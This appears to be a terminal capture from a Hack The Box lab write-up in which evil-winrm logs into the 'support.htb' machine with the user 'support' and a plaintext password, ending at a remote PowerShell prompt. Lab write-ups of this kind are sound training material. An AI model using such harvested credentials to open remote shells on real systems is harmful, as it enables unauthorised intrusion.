 ┌──(kali㉿kali)-[~/HTB]
└─$ evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i support.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents>